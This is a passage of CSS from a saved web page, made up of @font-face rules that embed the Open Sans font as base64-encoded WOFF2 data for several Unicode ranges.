NkFB15QJip3pdO92i1Mjtxbv7Rz9+TSvbsbxLt3TogdQoYPXRz1dKQUFhwUUg\/OHx5S4eAoirCEAeX\/OHvja+cuCk6fPi4wVzjvdWGIGjtNcUMQn1r+vhdaR3af7JIMH7DpzUMOhBdeu3SEr3moCMVd27XJRdno7gjJAFMDAzeGj9P3tBhPwM5\/tt2uzxi2tR5h6E\/JwjBi1TgIQHo87Rz7Te7+YmKhLzu2OC3ZJVHVr5Bn7r\/[base64]\/uGnHzyE6lBzT5qpFp7cb0i0Do5xODxmGdBlrWpmnbOqaGy+RmVrk\/wQZ7OKVmPobmPTnKyAeO8Lfth+MmwwBYAVVDCx0aKJGbPIMuEAOIDgwrQ2pQ1rGLEgBcBjM19FrAGXcBH9UW\/8k\/FOUKE\/PJfyDODum1VgsWqVFCf8kstXc0szpT5dNIW9WRbKEyTXCd40tWqN30unnR4rW6rWEf4wSqJPwb0K0Xk8l\/GMJjlfFyNJqFX2WyajeAqSrJqrMzmgJJxNoIpw7My1h\/Fcow9Tqs1TAd2kf5emMhH9XcBTTOQn\/Hkq0Sicl\/[base64]\/FNi2agwzL0fBTws5yGWuzoWQwgcwBgG4oTKefrhtgVF8DRg4dU63ohaFg3963WJNY5xv+HCbAv4h\/a7SycMC1qUgxDtBuciE\/LlqBDsWG88cd0eu27oyTa9Q6RjSJfOOLhcrxCwabUCgycVoLpzW0w4389TljeHS4kJCoJXiZD8lTV1r1CykOSpJT\/DgECPHHoTocvZzZ7KujtLjcWRUftSTQBExfU47QNq3xXaAZv3hafXahyMRt5Zw+QxsMYC+il\/VuPcvwh1S7UX7SbxTZikeolmkZbAl2Z1hZ1JopAbZMw2TbkDDZdhwJg01wI80d118\/VeAxejnT9VVeATcUINClTzh1PdwPsa0kW7FA9Fx5DOEEmqNXxTsi5HwEuwI8Ri9nur4aR8ANBQgM1xewVJgfKssOdZQpHusdhjN\/IH4fTntB90KBcUBSeYyg3WS1fui4hjHqOoxyoBk1LWnapj13dlo5ceATFxScMs60ip2dLnDjmLkUzGLSTuy4seOTxpLx2LSmNbY3\/oAvWntSEgafsDDyxE7necRx3J3OoUTudCR0nkQxyV0YFw0L68Wpr9Qi9OCVhcioJBhVsUCTekQPjN\/CaCI54Yk1PmVRBotp31Ix13E5FRIu4dS1UeS8HbdLUK\/elxlx0Jgcsun3NSiQ3pyg6X\/GR33606wt+0FVlaX16do6cYJqq3OCAFmmNrtMu\/[base64]\/48\/wL\/gd3A8o5E0LvdoKybLdjxXHfO++4vc2nvdjoZUe56zh5oW1eM3\/N6aU1z8aoqqzMS+2xY8f7WaGN3uoyZWrTGCqoMSIBCakQy5ud0HSQJQOqeM3JuKJb9RCkylcRIMRlD4CWCe9AHFoFbB4LNG3\/s1EG6NAS0pCPYaP+p3WUyIrSwA3BnCxrqU+z2zQSE1SxtxLZSnp\/[base64]\/mNC16mx+MMotcFezi9CwguBS8FN\/i1tSVN1x1Eu1Ejy6ymMcwhFkt7yBc8kR2Dr4Xp+Vbf6GH87IL8YIV6D82CF7OX9MU5PYqLk\/qkGytYxTo2cJKvtJI8TEqsYR0LqLGIZayhQoQ+LKvrTk0Gz5ge9WTGrmre9AiadlLn7bhIaVeaWi+ed4GVUuw6Ezh28T4KnSAZUM\/L43iJSs9KuqyswnqNFk47ieLn5xwUlRBZtjGolqvSCLjhMsIQyzR7s0STVM8LeK1+Fz1Ebag4k9LanE65kfPYb+2Jfht92\/+Mev7YlLzvzAfciKbpcLgYaMaKYpDOLU1IjbBg3Lw7jdvTjmT95U3X3TCsqiKbps6l\/rwwlX8bff9ua7WMar04Kco2r0EuobCvXnpJMv9DgQAg5S+PnA0PZXXNX77wYU34aD73EPbDd+bT7\/7m\/xeKp\/x7AAg4AAAC+A\/\/OwMik4+qQi1Gnlozwxrd4AzdGghIJeR9D7qWcyXsqfZ7HBUGyDvrP22wdnFIVDWcRGKLhHD0mm2CwVGW+SWYHOlEV14v6d17dNwkuElPw5wU9oFiFtV6CCfoHPVQtgH+w5S159mVaxidJYkkj2TsqjETro8vjWQpjKfXa0Q67Mr19UqhSfm7Z0h\/0rjdSL12D+069wgaki0A\/4oBf\/kQ3MyalXuws5I9VxhHAARgHR0oEQkRHDIwiQdYb36BDASgIeOwjboBWAZYTYGQo2QKDimapuCxYGAKAR0uTiGiwqspJKgG6kkRblQ8yCaTzNIZeaSTBjWSQqmgLVMppAguJWQzy6MySxPMMMFUGxmRlKGovE2qUB\/[base64]\/XDOM3Luu3Hed3P+wEgBCMohhMkRTMsxwuipFCq1BqtTm8wmmSzxWqzO5wut8fr88f+xF16l3ddD1T4SD7JILisZ6PHNXgNztkjGDp\/bNHf5dfHpX+ds731TvX8Fa7VKL6+fsZzm+H7UkABwDUgEDAIKBg4BCQUNAwsHPdhCACBgEFAwcAhIKGgYWDhuA8jAAgEDAIKBg4JDQMLx30YA0AgYBBQMHAISChoGFg47sMEAAIBg4CCgUNAQkHDwMJxH6YAEAQUDBzCko9FpxXc\/n0x7f\/HlRHc8pX8UbLVPnoSbMyyofLvqfqoV1HHzuJ5koztt5ONOXNIHlkp2YQcYC2uj4ua8fRJsbS9OFsk1azeprO6IqqaVM9X+WBvvd7fa+u9zbV6\/byerbWrszL5n3PGQx7N7e5ozJ06SWtnLqEz1n6KQT8vndDnKd3aLOs\/N1fa5dmwHczyNpsZoma6pT6UOlJOrb5QzsD4\/yR4DsHMWswW4wrP89GRBpnn5pI3yCkfRONRreYtUntRYaY\/Q\/o1OqOrMh9MMRneP5lMZzKi9J764u5d0nrUw7MjiexRlcy1huaj0WHSUq+\/Xqu9+Pobb9as4hu111MN7Nvu0RcBAA==) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFW50bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACw0ABEAAAAAWzgAACvVAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSIJjzQREAr+bO8xC4NcAAE2AiQDhzQEIAWDWgeOMAyCCRt3UBdkXkvH3Q4UPLt6QUQRbBwQQG0Q\/P9\/QoIaY\/igHYhmrZZwQgROhAKExWITBRaLADsinIpQdQB\/OvMAC5UNG6chQJitK70s9\/71et67fsQZlSNsZnORZlzjXfN6TDjD2a+2SS2lM84T\/ZXKNJdl4k2XbpXRNC35VbbRRK9tPtHzpv\/EFDrX9wztp9rBpZ0ew\/9ccPdxpq6dNvWmg0LLZuLO9vCO0NgnufDfJ\/f\/7VNd1X3v+9CAjIgIcMYIUDZronFIR0IEOIJv1fD83Hr0J3pIyTZwA24DxoIoqQGjYoBFbEyJHhLp0EFLhgFMKuYIqTwOqUMsbOQwCq8N\/1OtSZei9yCLIM0vTY5ey7Meky5Lu8yNfNFLDmXU0RVPkDtami53ME31fbBQA1RAQurIcmmKjRPSmKTU+lsbhj1tmP69qRVAgFnLfZFNaIxCOLpNcvaFQxevGDR987Uu6HmfNVNONTJ40VYmWzLIQENLnPAlzzCXvYei+6q\/svsuMOD43lkQSUMVmFu+qaKlDquRLTfRBNFpEx+pLXuuDaZPS0JmaS6TPBCVciMSJgNA1f7AaEQl+65ywkzJys3+kU69l2S6e1lWAXHq2MwtvywnKRBIuuXtlGAnxFVUGAuZbnmxNCkIqUCNuV5BYTIb2EPl\/J+pZju7MyMtAyTtge8e5cxT7nguKsIpwiF1qXLRDf7OcuOQIJIAUH6CQNJH0InAJShjAcpeUg4gnXOn56ICoHAg5EDyEn0xlXYuQ4ilW1d+LorWuXdRNld0foxpIL5dEYmQtaelCsh4bR9NqEMcRCmi87\/WMTZb4NyHa6aEEoIcqXzsgQBgvkTGgGjdswE+YECQSuO2OsWiusyausmOustDdY999YB3oGbNVSwl4G8JAXv4Ik9MiAYQAJjr\/i5IZA5yd0Wi9OCjt4fzAf7IM+mRQGoBalhCEDMQ4DcPFwSv2KeQIsE1L6EULrcREHxCpQgBEPVBBAiB7dom5\/V5wm\/zem\/hMuF3Ok7Oga27devdvG2BlYD6MmFEwrgyKTb\/teC7BgCnBA\/AWggAgIBAXKog+HJ\/bQMSQSAnLemLIE8Fi64sleuG+vVJP\/mFGa3BB98FzpZH8H+QayFb57fmXb08wtzSju5JlI9oClGvq0\/9z5QuDuA7wy\/JL\/DfN7Q0\/WkAqLHClW5l8xuvWkaFyefJBWT1V7+\/qHxh+Xz7+eGz9meaz1DPjJ+OGn6rW7H1NG1G5+85xx8EcEggbwjibcAQ9EEdhiJuwRPoYn2s9WphDQJGGaDeebA7YZFwM\/n\/K+t9sutNdhifeKUcZ6tnAr5Gb4DFHrWUcJU68mBJGpSfhDgKA3Ad2zINXVMVWRIFnmMZmiKJUxbmZqZg8\/DB\/Xu3z+p0vLXbbtar5aLvipTFUYresX3pe1v5ArQ1AixrWUmaykZsWuqNVfoA88U1ZQ5aKfGqoKJG4x1zsidylkqivHIGSR7TFZGNUsIjeYKdmKopSfyyJL\/g2bjR0MdDrYSPN+NB1UipMaWCmnKgNFuUYelB5RddapbzMBifp\/rSwHsrC5iwBulwjKFbAQdP8WOOBvWxKQPlBf+HGTfW5SJ2xo1OhVK2vSpH2kyHxMGW9zb0zCMSk20dVg2FQ8LoN1\/kZdm8i4cWabG8bBBw7mjsA4v+9cnNxRiilKef\/CmsnF7C6DKrMTL63mJCnK+Y+sfC0c0RSf8Hwqb\/\/3qog3pYg1eHgOaBe0bdzBYZZc6\/irTMfJ12vvQvrUjLR+R7yeTrLe0kwMMA7c8xdrSBpbenyLqKm1oTNMgmChTGWwaEGVmVRqRf+TSpI0LVSN+oS8NKGErzCFs6ppQ5CquesJOWk7jeNR9IayHegdXu2IJsgg0\/3aXpDZcMPmlHqpcVk8a7Qc5ra92GrDq47kIrryxQlCJxun+hyOdr8uhuy6JKBMz2nA8phJk9lFkEVRvzvYws+Cnjr\/2F6dqYPEqjvXu8KU3a7Wc\/qDbiuiutfViJAVHwMZB0kZTScQd0mNwdHCvdI95OF\/U4TNAtFClxMsg3oduThlanvzyKdUDQAmLo6PjKSu09DmSBMU3KHb8CsdpAkuL9DDuATalmlesGAVVu3MniMjpOLEJzy9IIBbFAx5JZshiylDL0A24c6zNnmTLFJBXjTXNEImg53\/cUZM2PkSv2zRFiRLlPmg7VTrthRSdjMlukKTnRmAdFGI+YJAwAZl8WupCrsjSGfoxTUi+l5ID3crdDsErVG6NaPWsYj33HhbLzgHi3Oq4JKUEkaPcZd6QxBHWyErEu6OA6t6m9Efxl0tASWaq0rFwycwQzadbWjaLZXnfZ\/CmsYTTYZwDq1\/gnN2oGS3GqbPGygfBKxR6t8n2p9FGzmPSTCGpKGQzOAVDOy5GaeGfzwN5CWdkXySzve3ImqGPVMW5pM1\/[base64]\/fJpclruQRFGY2X+G\/Oa8vOXgJ7QumUURdA2fxc++99h0dN4Yqu1\/N3JOCZlEJtSlcxNl+9W4UcA3AGI\/Awk92ZETmMEb2WgNGVGteqI+1BxcqOP9wvz2djXItdbuHu6qhLk8YQPmxCAqdUaPU8zYk6HNygrnF4EC+NUDRvBvjYhRa94sGmN\/jlZ4XZ2L5d6+74cQENZ7MEktSsjPV5VsIX9SJ7YqTsEuDeitnTRSohVrXv3HNgLqcTusRVQD88bR1zxYLJ\/[base64]\/MKGKWzlC\/Mqwz\/RYDSeQGM3eg4jCmet2kEKmBn6d7dQaQUtooIkdUORfLGNRdBY0Ne93YJDivWxn94\/6rp2FTOIG2wD2SbX7JKFISbmE6cNGUoVek\/Oe3sUIdzT\/xBf3B\/NoXlZ2\/a7l1bVex8bO\/llatxw3KQKaiJnseZe5Gl62QJyL1syC\/O8R4m+bWSNn4r9B7dFIc0Lsf3Sg6m7U3lhxQlb18N7d6ruFouAKsu1D4PoEN0tLKloCpRWV0H9PU7sc9akuLMKI\/mUeXk+lLaXHaoucTigf8IV92EvHmVxo3vgsK5OQcbr5P3Kdl\/Ctxp+PPuU+QYB6uXqykeCo3M2dUylUzKo0Am4jsAoYgm7OCCmHYYn9oywZp0Mn+dETF7Swm\/oSw76m00SVBShRRiznDpJ3NxAeh7T2B9\/T\/CUggeh2ZtevbAeApGFCwAMNiCOUDzRuv+c1NWcfm9ddsZs+q\/RkQEGDZby02hUug5YVTV1CEoobjJ1CQcMoCAD2bISWt2VIhYwVkqrpfImult8xwgH1PNafwbiSE5Sse\/JM2spmtfAME6OdbseVlZtEVZzMF2IY\/XBYLUmw9evITNHvJ9BXHUPC1gStdAbBGVgu25OYe505pgBKmmNAUYprlgLxWGnY8kjPo0+A4n0xwBwrbLfXj\/BJ\/Fu+T8TbcgApTyEnRaH6vC5inxmM7pZPprnqAmT2LTIkrQ6A0854xix2o8hGZpYt3LT7VpwQcxHPhXpx42mMHHkacNXMkzr7jnyEoIQRf7DG8334vcvoDZuHKpzsd04j7IlX4z\/CKsB6yTCzvoMbKtbZtgSYKqrhULem4fbkVOSAOgXKtbiK3l0S7jzYTdz7pDT9k1V10OgI0tEa6lS4EKd2V22Jbj0qM8DAxCYncmNodAJ2qzRg3p1xs5NksdnusxfQFKFytkOHfLfwAQ1BcThbSdrtXFqYy\/p7n4ur7TnxeWqI8ucwz1JPVRqF\/SatVjIwkNQKkvmK2ykWalOrm453SOwXFNyxeHOlWKKjfXBIKPEcgxHO8cCHldYpC0O0Np6GNbhR6vOTEn+P1YR3zSKpGukKgdnzXvAnxNvHzMStFhITxv3VzhlU1xk9tA3LDXrR7nxy+\/7rL26GszVWTmn0YnpcZVwXwpqkpKUP+cLi66t+l6\/p4jPY\/OPNLD1fD3g2oDlBhm5Jmf3xeYqI+optd4gpCXvF8\/bgHb1ao1lUL3sPiWAsVbSReqbZUY9bB1PMT6AR\/fyfA64zmj+4kil8KOF1mL+9KP58Uh84DtE9ObagdLsPma3MtyI\/Yqf59xTkVszJsmePseoQHQkgGkqz7\/WZTfnSwrzxIjcT7sbbem5ITEMJOiuD9Ccziv65C0rtcS+LbeBr\/+yKkIomCO1zTO\/NiL5BWZm4bUBDKCMwjmwWXUDaDfvlG+Hz0Nx6j9Zf+lyMtrx0fGKTEfxFlkmBtXQPNKCpdCQ7ULzvk3rpaUtaZNbFHsVJnzyjufhIstGk9hd7GhnZ2XWK6mAdd9SwjrlJ6l250fF\/afMhzJ1Vwnbtya5gXXIyCrnjk6e97dt8hFXYCiPUaSs06yrOKN\/ifrhoEIRHfejvHhpfmZkeX5kdG0Gc9QPsYcxtmRVwQULiMa5R9udauROVxpZi5uAmFOhUeqVeGnsKVJbJw9chZuWLSqhSdzUWZP2Q\/HIFfzjLqxsGZuWNIy\/ds\/Su1n+qm5v\/DrIFjTW6YNV9ulsWjHkRbEQemMhVWEeQ4LlfeC9kAeZ6\/SUltGbnV4CInPSpEZkWnpuZ3exMyPbDT+OD58Z7pd58TGvo76uhtwgvCvZHM05HnHBjyHwRREvIQ9k\/3JvVFQhGDdZzg1vnrzd3r+SWmFVHGmibXK0TjOfu7H9DS0h+x954m3pAUdhNwmeSAYLnBiZ21I3dPHNYvdpbXv1jfqtuxyZQ\/UtISERU0enz3o9STsCPB6ZGl9oFux0o\/dCNSdG7\/SmOXZI1FUyHHzBZGCftVcRAb63Dj0dQ0\/laYEVXXEXN6dnCyqoR3YlJp949r5SFZZUzlcmN3A3PLU+RffDTCb0Vyd2cXfcny8D\/BqaozRZvL6RGnosi1S3EZEUIt5kzWxYSjd3\/\/dTEjI7p5ISflcnZP8517FhwQjLNLTRLTd+OeTlhZntxYJfpyKJwhbZMEjHaVsXG1NibxBOZtYHsuWd7WjeLj943ziSzucG7YjdTx1u\/2owUnLtzZepiwki2UHlHfCoK1mhiJxBv6Cup0jOYBVi7HZCc2VAyMhnBe3eSkxtKxHUsOJVelCtJz7zwVzuc2CulTR+lJYyOTW6v20k51Xxu9N7iY4DHsH7e45Pl7h7fXQEtI6nyoeJmfxtcjIY758FoKT8ILbd161NLS\/nB7s\/1+W0vbjjaGfNax4VidrRSJPb57w4VDyZf7FTIP72JijPDYupdtdx+mkOvdtLi6PtmFXlSr6NPXLWqNL\/mcjHDOeVA\/OdDuYJrTapuTmORorbNGNyomzdrnlRjKJuh4SiRmdYfKYE66FzV5NJLtDoN+nGSdZNPPhZFg85Ql9fub7+xY9ecrlot+k3OpCcuLE5trJNxyNoa4AWn1qgXcvTQtx6X0hjVG94k4Qe36XNhyAncuwahLPgEialRNPuqW+0rRASjK4MdYtx25AGjW66\/[base64]\/pqk+eWjlm8r6CFFSW4RdQMLUXnpn8Zm47mgnCT3sIqplaFwmag6jAA33rP\/6G+8RRlGOKTul+2+MEr70TeC2zm9G38PfhcZFiKzmKlJpTe9iZmO2oskWnarr3YAya8zMHr6QOxJxIRIgemZRg1vzUoquhLJUE\/\/wyNzPiynZaSjpzow3N+\/7FZ7Pb1JeFSkJdJsi5BS0CbWJNKYdSsYRi3rY8jeCXGu57Iv1QAw\/dnUM529ExOcg65k1pD0\/+0iMTbYTqT4lrad6u1WAn0j254Q19L+0Bm6OZlINvgJiXk5sqdZ0yOckUZW46OUsGQIdCiWqJz8p\/Mf\/j6xXLyMLygt8SvFDp6Jh\/yHPs3NnvVL6G0a3VHmPGrMahzjjM1kzcz7BG9uq\/UUNMD1y+UYBBG+2q83PR+jr4T+nRObO2g\/qMoRj8VBkIjIyrdQU5u4rhB455h2j01yxNY8u95CgR6Ud84hZqNohuMT5WAXO5SI5BjpmDcvY9FK2dm9w8JSYkiCq5C0SDO69Pz6DEKSlc8srgHtc9OrxgTPd76huUMni7pTgneQGNFzyC96dXGGWV\/YYcx\/kZiYGSfg8rhPZeOP+Mmw2PBm502TYstjCdShrO9h0hjjsz+KWcUg1EqBLkv3657LATjyVhYDKzxobbx8IYiOwlzxVXMM9k9NVXN4a\/[base64]\/2rLzH\/KzGVkhXJORV5JZykm+Rleyc5lexGZSjKL6sw4x9B4Fuu0aZKytW1Jha4vJ5SRkZmrJLdD88\/3l0WHPChqyIOyQz1yKcpURqClqE2oaAanWEkMHZfoJ+QJO4MKqUkJNCkERQyx\/sq0MocPvA8IwERGWcmar4\/bU3McSMm21uRIJTz5EdYT5aZDQWkQsI9pEsnxeWf0qChXHQcUEv\/fe7pEcmweSirhi2XUKJw8puDWOXctOERJ3zakvw6bClIFz+rlqbx9ZXowRIpLtTuO2JUzrjgIhAvAhOd5mTO801lN\/\/o83Z6BarbDBSQWSYwj1s\/qx8rWRCiSa8jOWKGVlSZ3s+wa+4rUjBzWWCurlQOrUA+xynXEqtYLFq\/hjk4ss5Y5fE3rg09\/i\/V5dlGDKtmSMREddSm3YB2Mf\/taTNK291h7o65Ez2NHNS9hh2JWlm0ATxh83wqQJS2PlN4s6yoe9gpKj+6V\/T1QpK124Gr1NW7HUaBGoEKcKywO\/aWgqjn3Ys71gtE1XK+jaqhnqtgr7GyWrQU18vbPPItyu2o1pcp9TU2OqEe73E2\/O3p2p+Vju6YIoyHr\/uBpQ+trqvUX9Btp2oMj\/5g2CZ2VhyCI5BmcnrRgjF+Bwci4GBUEU9n4Doefmd2j0a6a2gbkhYcGsW3tBu+pmtioMMJ4O8frs7svaAb2UQb4Mf\/ivx79qY\/V+rp1XFrPfN194B\/kFemZWCnTormv4Q3JvQy0fT5Jf3S76WFPX+PD7a3m3b6ehl1zzyreYo2dBTwm+vYO8nbXcKUSkx+uAElg4d83hudenVscmZ4eHyHC5u0Ximfnk5wUTzHHrPrB14jRvskiSZ9SujvRk+sTs7p0u66SlXZ2i9rURWPDxPuokq54LLYRY6O938k\/Qo60A\/AXP5vcd9CuMkbVOwyHQYNeYTu8l8vYBggCIBFGsJRXlpSR8N4\/AIUgfBRsYPQbxEXj7TqAQ4+V2ELdD0VPEFap09sTw3l0Pwnvnb4xU+X4LvIAw4eZ6R7+TQgj9ndUQb3bJBg4eA0h4hHLkePyHBXBMuS47z\/cMaYYGQArfHS5Y8wUx3H\/eRD984eV8bCA\/[base64]\/sanPy5UKuEz\/G2t13T3LkBcEJYvAvTzLxV\/gIZU8ysnL4KIVPMro0\/A6NT3Jn3fBJngcmz9Dus1l1AOgs\/urCYuqRj4uBODMSotBTzyQsEvbdvwjq1mdxLAVsQ3T2\/gCgb0xkzr4LT1n1Ddd7HrV8tauv22MuLpH6xQYEIDjK5JJGyoe5sqnI3dXifE877VOSotZZp3SuoE9P\/Tpbp8oqXFchQV3WsUJQqSoFFpxgwGvjw9kBQlJbbZSPOAF1azyfhN+TQfAeS44CBB97I8FeEs313UT4I+9k4A832DdRs7xy8vXIHjGgCBcg5O4D2JJq4wX8OjiRLZzCR3KxbzRn+WOmb+vuLWMoYxBTYvw7sNVk\/PxedfDCT8s7ZtZP8+n\/P3g2vv8NzxgynUtAvWtrQeMDwwjt75Y2IRvjTM5yIHiaDLvI1wcTpu99KezqRPCL4ylIN169Agh\/2CNYHQYuSwne4Ye0fzp30uWCBoFhRPcpDD1V0kYJnpLBST9LhMntjIUF7tJKmOOJUSD2KR49VdKsN1Z1uxJicD\/AyaOzSossOfYqlwOEoNVv08axj0FqIFY85WbCWiQsW1FmGWMwqyxh5t7Vk2rmh1Y\/7FfrMChtAZjO6JZpfsxTsEl+W2OY\/tHrPOaR9lRY2uNjAmH5nsl+lgb4APBV8C0mY0Y0zuuAaDoQJo+h19eTTcuPtI6CGMI4XUazrfC4yZ+gfauNCUrCYvEGMFjaz8rK5dLMTwcPBOasPexRAUQQIWbZbocxhruF8sDROukmsYeBzhU0pEZiH8huoLMpE6kraaMEj6UmznAKqoDhggOKgH6iAMDTcBf\/j+VcOIPGCyHmAS9Ai+JI8EvGU5lSP6KdBXC\/indmHcVc3Ghci4eaYbNqdubCE\/SSsW1Xq5\/jl+NFoMeNi119dQbMdkLm\/szkWFuDNMjr8d7gJX1fPfpc3MITXNP4FGYu+HaHIXfwvGSYUl1FVjFwdSQHnDu3Dr5ZvIcRvmmjm8HjDkBZA89KZrWW4D3pAmHeBmDLbXBEPty2OCJ+J\/t5cmXyVihAMEiGSk7yzquUSCFQg1GP3ChuBsbht98yzTTjufnB8jKmnhNOCw5eaeR1Ke1gHEAx9kgTiNsmYiBoiR2fKKQk6qiB9K22fJSnnRPtrKAQNd9pLaRUMidRuOQT180DUyiFjVPj3ltKmdaWNltQH7sBsEOo\/[base64]\/04IEhIeVAd+lP3AvdPPMKeqq2nbJSfP73ZlyT283qDUflWPkN7DIKLZUOzVDDWCAKMH+4wJjOVsmxEHxsXkxJkuwMXSkEXiOoOtM0GYqq6HnosIAIqAzKsZXLADH9J2AcOU0dGM\/KPYW+DJIz5Ou1nnZDZNwNH91DisGWm8Wc\/9TflwTfc\/2h872Cn5+tR06xL\/tk3+kq1ghv3+Ee5kX2eb7fj6MFNZi778WfS\/[base64]\/DyR2TlZG8kR3GAcEr8bN2Pn2mlgs92h59HiZEPAydTXiq2Spr7nhrSYcFeSF0i\/lA1sE5Mdq6v5ezP7+UVnQnCdG0YaY7F91jw1kqCC6F5Iz\/tXwuutzLMwIkWyq+ZnsEOuYNLIFzDoGuA4oQixzYhrCxl+vqOFhqrnDPSIMnp8LMM1mWgNoQEvyggHhgd9VUaeQF7eFDlPz\/6vmq+hBwgVdn1Yq4cF1GWjbLHi2qVUBdggilKD6rnT3R0FueJitLhyKqFRNZES2WEjN0apYTCrBXtFIN\/WYxXCowiQIE2LZeoYfVez+dn8797gkUdjiLk8gZEGsQCV7A\/\/7\/ff587SpV3H2OUSbfoG9wB4pKzTl2sm+zI4UofcrCIskXB5hy4V9kXz4RdyAxdjS3JbT6\/Bip0fliX68G1RdGcC6ocf6+P2+BzLj+jjI765bBmidHqR3fOSNSf7VCB63CI2GQdsdYUFL8zpYurezy7Fm83LeWvB4\/w4j5Ip+2pc3WC4J3t3VUR4su7VPKA5Xc+JjC7IosfaO\/2LLQGM96bt6rQEOynKrIwdevmqEkXM4hcYct0zxSzGWv0O1gZ8eoxrCGxjQdmSd3DgXeqrdKFSUDypAxJ0RXO6IYdA+0gb+piuyZtke96PKk4my9tlqicrZygpCsF460tDi2Ue3o2udfw1DHYTuyIMpdkCa6SoUk3TcLMehm8hDu7hMY09Gxl2kvue9oc8q9Cs88E\/KiGHfXgIOK5oWI0WpzUnx3Ojhrf+j+BdjjZeT1ADch30rK0JL6pIZsM0ParXPhnRG2NRSGVVyjIqTRY4UwYzKkU8eRw1rkCCRJWPbO5yYbVTYLwnCAxIObEhh0JbyT4FFILfqGpWq5hCT\/[base64]\/g21rp\/wu+veOP1x\/OeyHI5eJ8gPstdz+dmX7+9tlUSRhevUAYhuhwKJ\/jUKLrjDy6geDhZwQUvfT\/Wa2YSUUAkLa3PVPakT\/r6ekQAyXy9BzWK6JqYAtrafvFlXi2CPwcGhApQIMiHpCT4oEL71SXp\/nRAdCIDA+bHb492qPpABpUHjDk8twTCUyRsdSZgQoITpEtFiwwYAdgzlA\/uZdpfpRJU04n1TH1Q9B9iUZoquXjdDmy8UX8AJiRz\/yXYpyf60dAy8og\/Hwx8R0TsJQWnRCGgFBRiKCU19pYEETOYIPxtCAQxPBc8TnsafE8Zdp1+SKVUa2zjDX\/Ai\/Vv2GTTcq5qJzCabWA8ddS7The\/\/SMXOtCViQPMq8289y9vYibtnmPuA2H41z+qfmYj\/t+7D8ExLg9tn0O8vQtpgWw\/wJudWCrk1unq7bW6WLXs52apt3kcZoGLBtPfqvfvK0Xb1C6flNw7UtKxa9RbXfy8AY7vV048A+9PGqNlMPNWxkG8K5j8s5VFfF2tEYOdL0to7h0KnQyPAfpfQcceNB8rfesjJV\/6YzGX3XGvnYNrr97HvgZVaRE2uJjhW+zwt7VD+280cm1NgCkRNPpLA5D5v0dmbfCgDTkPRvGaDO5pfEWAEENnS9iBp07zBv+GK4qujmPcZ11ZYzwfSV122CR1qphmu5IE3v\/ROLoXgjFJubc9a5x3SaRnchwG60+2m1e0mw5pr+5YDNsdB73taalUjFagIQU+imjbRKggX9SdusAAkZ6xV40WKgqN7jL\/sDrOtHqJg+lcBW1FOFgTbEf4AMAKX98ZviPD8dLm\/8BiU7YGnhte3wh+Hzvbvrbzv\/1s53pzQkNwIv4GgmASfGsHTDtdimZBge8tMevvsYMBYcBrHeFzGAJMmKHFWeOxbaGDorsRAX5oYW0osMEuzpUMCPDv0BxCOEehVzkix0boah6GsDL8GrV9c2ble9MAto6TD9AKaMzDS0\/pN+EuWnCVeZEjoEy4uDwsr4Ds5Hpb5uE2zYIq3NrN0HRIfgFXsDLm2Wg31KboPu3ylgCZynf9wjQAC8wumoL\/sDOnBC8g1XQBYIYwPYJIUQF3uaEECP4i6AECjATrlIuPUS\/dWEw0+8S3IwaYoG4IRrF0RB7xCdaWnoK90uXj8ShZor1rUOjqsIrgwkfB1FBTFUJsoTYdaRBdna+kMWcELKHnKoi1AGye70gVAdyhvpA1kaNIPNq7RmshH5vZi5gBDWA\/[base64]\/wOfiAFruwQACTKdwgCDRZ3CAEl\/[base64]\/krQC+wboZCEy20wYC9RdUD9z9FPAQMMMQIY0wxxwIbbCFjjwMUnHDGBVfccMcDT7yg4osf\/pzmLOe4SjFPKOWQMq7zAtwoYJiW7TTzY8Xl9lQoen34CUQSmUKl0RlMVv\/[base64]\/GZIZc9nTm4mhieNim\/kKqsM\/9bnOzrhijck3oWVTHtiMTufmK6YymiKB3NloQThcjFlcnNnwlSVHiykW1S+BFAy4slPs19vCBQ2tZEGqUo7wPUz5SeudarLeFjWG1kViSqdWT0dDsw\/zj7G5bLe5UUjzqUrT2vKphrSLHOXs87tJ7R2\/9P8zKfcFNXlMCIZ+f5Gjyv09MeDecR\/TVI9SnwBdh4wheshIdDya9h682xhTyveeVW7s1IIn0UiITsTAU8416tv7LdB5LzPdwp3YBNhWyBpih6zExmsCnG681dvOzTl0C3Hn7arExXtMc5OTdwwJwFtQgDuKBDD267AOMR2bxS44DcEkQhEF3gmG+v4bNzQc8khA5Bk\/66yo7Buftv4+b9nLoizx40eTqX1IcW1PUlzWNraZrp7DE88gxAnZ5vu\/52cfw23f9QHfPt3084F\/60XKvG0SEF7DedD5zaQchqiqsxjm4mJBV6SLOKl5I5\/Em+HFxyAPz52skhsaMndLQYIRxyGKP1H78PidvsknEEVOvDpd8kl1o97OVZ8aDDKaGsW26WK0t9Tj3clP1tKcFrSklVx\/riRqHoab8W+YZzL2eUIP4bxGJGdr\/gBA8\/smf21Vx0fK\/Jc5hFO7l9Z0J\/mk4ZbwPomubzQ7lzfEzvk5utMkyVDXGkUtk5+dEeSKFog+vfJIjk3kiXJUmwtQ0f5bkLVeAUuBPkSH58rd2w8ialAbrUrNtAKVQWlqrLFBNOoedSCk17Mp6OcDIHxFhOBxIpu+yS5hD8JHvpjxS9fzbvT4dziYjOPiS6R\/UIHYTgv4DJ5cTct4E+G8cqA2WyYgftoXHx9gs7XA9KSBttVW6aJjdmsos8TevRvHc3fv3Y+30vfiu9UD2nRs4xwA) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFVZ0b.woff2*\/ 